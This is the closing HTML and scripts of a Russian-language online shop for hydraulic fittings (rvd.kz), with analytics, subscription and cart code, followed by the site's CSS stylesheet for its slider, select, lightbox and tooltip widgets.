		<a class="left-menu__subscription js-modal" title="#" data-action="quality">
			<div class="left-menu__quality_service"> </div>
		</a>
	</div>
	<div class="right-menu">
					<a href="assets/files/price/prajs-na-novoe-postuplenie.xls" title="#"><div class="right-menu__price"></div></a>
		
												<a class="right-menu__subscription" title="#"><div class="right-menu__enamel"></div></a>
	</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50353513, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50353513" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	


	<script type="text/javascript" src="/assets/templates/site/itkod-md/jquery_modx_ff_1_0.js"></script>	
<div id="modx_evo_subsgg">		


<div id="subscr">


<form class="subscribe_form_modal" action="fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6" method="post" id="subscrForm">
<div class="subscribe_form_modal__input">
	<input type="email" name="email" placeholder="Введите ваш E-mail" required="required">
</div>
<div class="subscribe_form_modal__caption">
* обязательное поле
</div>
<div class="agreement-checkbox-wrapper">
	<input class="agreement-checkbox" type="checkbox" id="agreement-news" checked="">
	<label for="agreement-news" class="agreement-checkbox-label">
		Я согласен на <a href="privacy-policy" target="_blank" class="agreement-link">обработку персональных данных</a>
	</label>
	<div class="areement-attention">"Согласие с условиями" обязательно для заполнения</div>
</div>
<div class="subscribe_form_modal__button">
<button class="btn b-modal-window__button" type="submit">Подписаться</button>
</div>
</form>

</div>
</div>	

<script>
	
	$(document).ready(function(){
	
		var alls_ursls = window.location.href;
			
			$('#modx_evo_form_serch_sort').attr('action', alls_ursls);
			$('#modx_evo_form_serch_sort2').attr('action', alls_ursls);
	
	})
	
</script>
	<script type="text/javascript" src="/assets/templates/site/itkod_wa/js/itkod_wa.js"></script>
<script src="/assets/templates/site/userclick/userclick.js" type="text/javascript"></script>
<script src="/assets/templates/site/js/cust.js"></script>

	<script>
			  (function($) {
$(function() {
  $('.error').hide();


jQuery('.modx_evo_coments_sendss').submit(function(e){
	e.preventDefault();

	var idblock = $(this).attr('data-idblock');
	var idinput = $(this).attr('data-idinput');	
var idinptclas = $(this).attr('data-idinptclas');	
	
		  var name = $("."+idinptclas).val();
		if (name == "") {

      $("#"+idinput).focus();
      return false;
    }
	
	  
		 var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
	
	 var m_data=$(this).serialize();
		
		$.ajax({
   
         type: m_method,
                url: m_action,
                data: m_data,
	
      success: function(gfdgfd) {
       $('#'+idblock).html("<div class='modx_evo_message_com'></div>");
        $('.modx_evo_message_com').html("<h2>Ваш отзыв оставлен</h2>")
        .append("<p></p>")
        .hide()
        .fadeIn(1500, function() {
			$('.modx_evo_message_com').append("<img id='checkmark' class='modx-evo-left' src='/assets/templates/site/images/check.png' />");
        }); 
		 //  setInterval('location.reload()', 2000);
		  
      }
     });
    return false;

	  });
})
})(jQuery)
			
			  
</script>
<script>
function modx_evo_event_button_more(){
        $("#navigation a").unbind("click").on("click", function(e) {
        e.preventDefault();
                $.ajax({url:$(this).attr('href'), success: function(data){
                        $("#blockinner").html($("#blockinner", data).html()); 
                        $("#navigation").html($("#navigation", data).html());
                        modx_evo_event_button_more();
                }});
    });
}
$(document).ready(function() {
modx_evo_event_button_more();
});
</script>





	<script type="text/javascript">
	<!--
      var site_url = 'https://rvd.kz/';
      var shkOptions = {
         stuffCont: 'div.shk-item',
         lang: 'russian-UTF8',
         currency: 'р',
         orderFormPage: 'cart',
         cartTpl: ['small-cart-korzina','small_shopCartRow',''],
         priceTV: 'price',
	 flyToCart: 'nofly',
	 style:'default'
	};
      jQuery(document).ready(function(){
        jQuery(shkOptions.stuffCont).shopkeeper();
      });
	//-->
	</script>
    <script src="https://rvd.kz/assets/snippets/shopkeeper/lang/russian-UTF8.js" type="text/javascript"></script>
    <script src="https://rvd.kz/assets/snippets/shopkeeper/js/jquery.livequery.js" type="text/javascript"></script>
    <script src="https://rvd.kz/assets/snippets/shopkeeper/js/shopkeeper.js" type="text/javascript"></script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rvd.kz/assets/templates/site/css/styles.css?1543556958185426
body_size: 30850
content:
.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
}

.main-actions .bx-wrapper img {
	max-width: 100%;
}

/** THEME
===================================*/

.main-actions .bx-wrapper .bx-viewport {
	padding-top: 13px;
	background: #fff;
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0);
	padding: 13px 10px 13px;
	left:-10px;
	position:relative;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(/assets/templates/site/images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	position:relative;
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
}

.main-actions .bx-wrapper .bx-pager {
	padding-top: 7px;
	height: 25px;
}



.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager .bx-pager-item{
	width:20px;
	height:20px;
	background:url(/assets/templates/site/images/sprite.png) -58px -44px no-repeat;
	margin:0 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	text-indent: -9999px;
	display: block;
	width: 20px;
	height: 20px;
	marign:0;
	outline: 0;
	position:relative;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover:before,
.bx-wrapper .bx-pager.bx-default-pager a.active:before {
	background: #515151;
	content: "";
	position: absolute;
	width: 8px;
	height: 8px;
	border-radius: 8px;
	top: 5px;
	left: 5px;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 30%;
	background:url(/assets/templates/site/images/slider.png) 0px -0px no-repeat;
	border-radius:5px;
}

.bx-wrapper .bx-next {
	right: 30%;
	background:url(/assets/templates/site/images/slider.png) -0px -73px no-repeat;
	border-radius:5px;
}

.bx-wrapper .bx-prev:hover {
	background-color:#fff;
}

.bx-wrapper .bx-next:hover {
	background-color:#fff;
}

.bx-wrapper .bx-controls-direction a {
	bottom: -49px;
	-webkit-transition : none;
	-moz-transition : none;
	-o-transition : none;
	transition : none;
	position: absolute;
	outline: 0;
	width: 128px;
	height: 73px;
	text-indent: -9999px;
	z-index: 99;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}




.slider .bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
	*zoom: 1;
}

.slider .bx-wrapper img {
	height: 100%;
}

/** THEME
===================================*/

.slider  .bx-wrapper .bx-viewport {
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0);
}

.slider .bx-wrapper .bx-pager,
.slider .bx-wrapper .bx-controls-auto {
	position: relative;
	bottom: 0px;
	display:inline-block;
	width: auto;
	background:white;
	padding: 5px 3px 0px;
	
}

.slider .bx-wrapper .bx-pager:before{
	bottom: 0;
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-bottom: 25px solid #fff;
	border-left: 60px solid transparent;
	left: -60px;
}

.slider .bx-wrapper .bx-pager:after{
	bottom: 0;
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-bottom: 25px solid #fff;
	border-right: 60px solid transparent;
	right: -60px;
}


.main-actions .bx-wrapper .bx-pager {
	padding-top: 27px;
	height: 25px;
}


.slider .bx-controls{
	z-index:10;
	text-align:center;
	position:absolute; bottom:0;
	left:0; right:0;
	width:100%;
}

.slider .bx-wrapper .bx-pager .bx-pager-item{
	background: url(/assets/templates/site/images/sprite.png) -144px -90px no-repeat;
}

/* End */


/* Start:/local/assets/css/custom-select.css?14968915344466*/
.b-custom-select {
    position:relative;
    display: inline-block;
	height: 25px;
    background: #fff;
    border-width: 1px;
    border-style: solid;
    border-top-color: #dfdfdf;
    border-bottom-color: #dfdfdf;
    border-left-color: #dfdfdf;
    border-right-color: #dfdfdf;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 16px;
    vertical-align: middle;
    text-align: left;
}
.b-custom-select_disabled {color: #bcbcbc; background: #f9f9f9;}
.b-custom-select_focus {}
.b-custom-select_expanded {z-index: 199; height: 25px; border-bottom-color: transparent; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;}

.lte7 .b-custom-select {display: inline; zoom:1;}

.b-custom-select__title {cursor: pointer; overflow: hidden;}
	.b-custom-select__title__text {margin: 4px 30px 3px 10px;; font-size: 16px; white-space: nowrap; overflow: hidden;}
	.b-custom-select__title__icon {position: absolute; top:0px; right: 0px; display: block; width: 22px; height: 26px; -moz-border-radius: 0 3px 3px 0; -webkit-border-radius: 0 3px 3px 0; border-radius: 0 3px 3px 0;}
	.b-custom-select__title__icon:after {
		content: "";
		position:absolute;
		top:10px;
		right:7px;
		width:15px;
		height:8px;
		background:url(/assets/templates/site/images/sprite.png) -77px -25px no-repeat;
	}
	.b-custom-select_expanded .b-custom-select__title__icon {}
	.b-custom-select_disabled .b-custom-select__title__icon {background: #f9f9f9;}
	.b-custom-select__title__input {height: 20px; padding: 2px 9px; border: none; background: none; outline: 0; font-size: 16px;}

.b-custom-select__dropdown {
	background: #fff;
	border: 1px solid #cccccc;
	border-width: 1px;
	border-style: solid;
	border-top-color: #dfdfdf;
	border-bottom-color: #dfdfdf;
	border-left-color: #dfdfdf;
	border-right-color: #dfdfdf;
	-moz-border-radius: 0 0 3px 3px;
	-webkit--moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	overflow: hidden;
}
    .b-custom-select__list {padding: 2px 5px 5px;}
	.b-custom-select__group {padding: 4px; white-space: nowrap;font-family: "PTSansRegular"; font-size: 16px;}
	.b-custom-select__item {position: relative; display: block; height: 15px; padding: 4px 5px; overflow: hidden; cursor: pointer; white-space: nowrap; font-size: 16px;}
	.b-custom-select_multiple .b-custom-select__item {}

    .b-custom-select__item:hover {background: #efefef;}
	
	.b-custom-select__item.disabled {color: #bcbcbc;}
	.b-custom-select_multiple .b-custom-select__item:hover, .b-custom-select_multiple .b-custom-select__item.selected {background: none;}
	.b-custom-select_multiple .b-custom-select__item.selected:before {background-position: -46px 0;}
	
	.b-custom-select__wrap-scrollbar {
		position: absolute;
		top:0;
		bottom:0;
		right:0;
		width:22px;
		border-left: 1px solid #ececec;
	}
	.b-custom-select__dropdown__inner::-webkit-scrollbar{width: 0;}
		.b-custom-select__wrap-scrollbar:after {
			content: "";
			position: absolute;
			top: 3px;
			bottom: 3px;
			left: 9px;
			width: 3px;
			border-left: 1px solid #b1b1b1;
			-moz-border-radius: 3px;
			-webkit-border-radius: 3px;
			border-radius: 3px;
			background: #cccccc;
		}
	.b-custom-select__scrollbar {
		position: absolute;    
		z-index: 1;
		left:0;
		right:0;
		margin-left: auto;
		margin-right: auto;
		width: 10px;
		height: 40px !important;
		background: #666;
		border-radius: 4px;
		cursor:pointer;
	}
	.b-custom-select_sort, .b-custom-select_sort .b-custom-select__title__icon {
		color:white;
		background:#6b6b6b;
		box-shadow:none;
		height: 23px;
		font-size:14px;
	}
	.b-custom-select_sort .b-custom-select__title__text{
		margin: 0px 20px 0 5px;
		line-height: 22px;
	}
	.b-custom-select_sort .b-custom-select__title__icon:after{
		top: 9px;
		background: none;
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-top: 6px solid #b5b5b5;
	}
	.b-custom-select_sort .b-custom-select__title__icon{
		background:none;
	}
	.b-custom-select_sort.b-custom-select_expanded{
		height:23px;
		background:#6b6b6b;
		border-bottom: 1px solid transparent;
	}
	
	.b-custom-select__dropdown_sort .b-custom-select__item:hover{
		background:none;
	}
	.b-custom-select__dropdown_sort{
		background:#6b6b6b;
		color:white;
		font-size:14px;
	}
/* End */


/* Start:/assets/templates/site/images/fancybox/jquery.fancybox.css?14968915344344*/
/*! fancyBox v2.1.4 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/assets/templates/site/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/assets/templates/site/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/assets/templates/site/images/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/assets/templates/site/images/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/assets/templates/site/images/tooltipster/tooltipster.css?14968915349043*/
/* This is the default Tooltipster theme (feel free to modify or duplicate and create multiple themes!): */
.tooltipster-default {
	border-radius: 5px; 
	border: 2px solid #000;
	background: #4c4c4c;
	color: #fff;
}

/* Use this next selector to style things like font-size and line-height: */
.tooltipster-default .tooltipster-content {
	font-family: Arial, sans-serif;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 10px;
	overflow: hidden;
}

/* This next selector defines the color of the border on the outside of the arrow. This will automatically match the color and size of the border set on the main tooltip styles. Set display: none; if you would like a border around the tooltip but no border around the arrow */
.tooltipster-default .tooltipster-arrow .tooltipster-arrow-border {
	/* border-color: ... !important; */
}


/* If you're using the icon option, use this next selector to style them */
.tooltipster-icon {
	cursor: help;
	margin-left: 4px;
}








/* This is the base styling required to make all Tooltipsters work */
.tooltipster-base {
	padding: 0;
	font-size: 0;
	line-height: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9999999;
	pointer-events: none;
	width: auto;
	overflow: visible;
}
.tooltipster-base .tooltipster-content {
	overflow: hidden;
}


/* These next classes handle the styles for the little arrow attached to the tooltip. By default, the arrow will inherit the same colors and border as what is set on the main tooltip itself. */
.tooltipster-arrow {
	display: block;
	text-align: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.tooltipster-arrow span, .tooltipster-arrow-border {
	display: block;
	width: 0; 
	height: 0;
	position: absolute;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top-right span, .tooltipster-arrow-top-left span {
	border-left: 8px solid transparent !important;
	border-right: 8px solid transparent !important;
	border-top: 8px solid;
	bottom: -7px;
}
.tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-top-left .tooltipster-arrow-border {
	border-left: 9px solid transparent !important;
	border-right: 9px solid transparent !important;
	border-top: 9px solid;
	bottom: -7px;
}

.tooltipster-arrow-bottom span, .tooltipster-arrow-bottom-right span, .tooltipster-arrow-bottom-left span {
	border-left: 8px solid transparent !important;
	border-right: 8px solid transparent !important;
	border-bottom: 8px solid;
	top: -7px;
}
.tooltipster-arrow-bottom .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
	border-left: 9px solid transparent !important;
	border-right: 9px solid transparent !important;
	border-bottom: 9px solid;
	top: -7px;
}
.tooltipster-arrow-top span, .tooltipster-arrow-top .tooltipster-arrow-border, .tooltipster-arrow-bottom span, .tooltipster-arrow-bottom .tooltipster-arrow-border {
	left: 0;
	right: 0;
	margin: 0 auto;
}
.tooltipster-arrow-top-left span, .tooltipster-arrow-bottom-left span {
	left: 6px;
}
.tooltipster-arrow-top-left .tooltipster-arrow-border, .tooltipster-arrow-bottom-left .tooltipster-arrow-border {
	left: 5px;
}
.tooltipster-arrow-top-right span,  .tooltipster-arrow-bottom-right span {
	right: 6px;
}
.tooltipster-arrow-top-right .tooltipster-arrow-border, .tooltipster-arrow-bottom-right .tooltipster-arrow-border {
	right: 5px;
}
.tooltipster-arrow-left span, .tooltipster-arrow-left .tooltipster-arrow-border {
	border-top: 8px solid transparent !important;
	border-bottom: 8px solid transparent !important; 
	border-left: 8px solid;
	top: 50%;
	margin-top: -7px;
	right: -7px;
}
.tooltipster-arrow-left .tooltipster-arrow-border {
	border-top: 9px solid transparent !important;
	border-bottom: 9px solid transparent !important; 
	border-left: 9px solid;
	margin-top: -8px;
}
.tooltipster-arrow-right span, .tooltipster-arrow-right .tooltipster-arrow-border {
	border-top: 8px solid transparent !important;
	border-bottom: 8px solid transparent !important; 
	border-right: 8px solid;
	top: 50%;
	margin-top: -7px;
	left: -7px;
}
.tooltipster-arrow-right .tooltipster-arrow-border {
	border-top: 9px solid transparent !important;
	border-bottom: 9px solid transparent !important; 
	border-right: 9px solid;
	margin-top: -8px;
}


/* Some CSS magic for the awesome animations - feel free to make your own custom animations and reference it in your Tooltipster settings! */

.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity;
}
.tooltipster-fade-show {
	opacity: 1;
}

.tooltipster-grow {
	-webkit-transform: scale(0,0);
	-moz-transform: scale(0,0);
	-o-transform: scale(0,0);
	-ms-transform: scale(0,0);
	transform: scale(0,0);
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-backface-visibility: hidden;
}
.tooltipster-grow-show {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-o-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-moz-transform: rotateZ(4deg);
	-o-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
}
.tooltipster-swing-show {
	opacity: 1;
	-webkit-transform: rotateZ(0deg);
	-moz-transform: rotateZ(0deg);
	-o-transform: rotateZ(0deg);
	-ms-transform: rotateZ(0deg);
	transform: rotateZ(0deg);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
	-moz-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
	-ms-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
	-o-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4); 
	transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

.tooltipster-fall {
	top: 0;
	-webkit-transition-property: top;
	-moz-transition-property: top;
	-o-transition-property: top;
	-ms-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
}
.tooltipster-fall-show {
}
.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	top: 0px !important;
	opacity: 0;
}

.tooltipster-slide {
	left: -40px;
	-webkit-transition-property: left;
	-moz-transition-property: left;
	-o-transition-property: left;
	-ms-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	-o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15); 
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.tooltipster-slide.tooltipster-slide-show {
}
.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	left: 0px !important;
	opacity: 0;
}


/* CSS transition for when contenting is changing in a tooltip that is still open. The only properties that will NOT transition are: width, height, top, and left */
.tooltipster-content-changing {
	opacity: 0.5;
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

/* End */


/* Start:/local/assets/css/style.css?1541043576113363*/
@font-face {
  font-family: PT-Sans-Regular;
  src: url(/assets/templates/site/fonts/PT_Sans-Web-Regular.ttf);
}

@font-face {
  font-family: PT-Sans-Bold;
  src: url(/assets/templates/site/fonts/PT_Sans-Web-Bold.ttf);
}

@font-face {
  font-family: PT-Sans-Italic;
  src: url(/assets/templates/site/fonts/PT_Sans-Web-Italic.ttf);
}

@font-face {
	font-family: 'rouble';
	src: url('/assets/templates/site/fonts/rouble/rouble-webfont.eot');
	src: url('/assets/templates/site/fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'),
	url('/assets/templates/site/fonts/rouble/rouble-webfont.woff') format('woff'),
	url('/assets/templates/site/fonts/rouble/rouble-webfont.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
.rouble
{
	font-family:'rouble';
	font-weight: normal !important;
	font-style: normal;
}

/* - Reset - */
html,
body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
em,
img,
strong,
sub,
sup,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
table,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  vertical-align: baseline;
  background: transparent;
  font-size: 100%;
}
a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  color: #dd7361; 
}
a:hover {
  color:  #e34703;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
td img {
  vertical-align: top;
}
input,
select,
button,
textarea {
  margin: 0;
  font-size: 100%;
}
sub {
  vertical-align: sub;
  font-size: smaller;
}
sup {
  vertical-align: super;
  font-size: smaller;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
nav ul {
  list-style: none;
}
/* - /Reset - */
/* - Base settings - */
html,
body {
  height: 100%;
}
body {
  line-height: 1;
  background: #096790;
  color: #515151;
  text-align: left;
  font: 16px 'PT Sans', sans-serif;
  min-width: 1000px;
}
input,
select,
button,
textarea {
  font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif;
  outline: none;
}
label,
input[type="button"],
input[type="submit"],
button {
  cursor: pointer;
}
.ie8 .catalog-menu__head {
  font-size: 18px!important;
}
.registration__left__continer__input input[type="checkbox"] {
  position: absolute;
  left: -9999px;
}
h1 {
  font-size: 30px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 22px;
}

h6 {
  font-size: 20px;
